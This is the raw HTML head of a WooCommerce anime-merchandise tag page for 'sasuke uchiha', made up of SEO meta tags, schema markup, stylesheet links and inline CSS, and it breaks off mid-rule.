

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/themes/sasuke-uchiha/
body_size: 23320
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL sasuke uchiha【 Update January 2026】</title>
<meta name="description" content="Find the Latest sasuke uchiha in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL sasuke uchiha【 Update January 2026】" />
<meta property="og:description" content="Find the Latest sasuke uchiha in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta property="og:url" content="https://demonslayermerchandise.shop/themes/sasuke-uchiha/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL sasuke uchiha【 Update January 2026】" />
<meta name="twitter:description" content="Find the Latest sasuke uchiha in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store"},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://demonslayermerchandise.shop/themes/sasuke-uchiha/#webpage","url":"https://demonslayermerchandise.shop/themes/sasuke-uchiha/","name":"OFFICIAL sasuke uchiha\u3010 Update January 2026\u3011","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; sasuke uchiha Tag Feed" href="https://demonslayermerchandise.shop/themes/sasuke-uchiha/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 